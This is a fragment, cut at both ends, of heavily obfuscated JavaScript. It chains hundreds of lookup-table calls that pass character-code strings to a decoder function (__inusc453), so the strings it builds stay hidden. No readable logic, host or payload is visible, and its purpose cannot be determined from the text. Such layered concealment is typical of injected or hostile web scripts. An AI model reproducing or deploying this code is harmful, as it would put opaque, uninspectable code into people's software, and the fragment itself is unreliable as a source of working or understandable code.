x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xd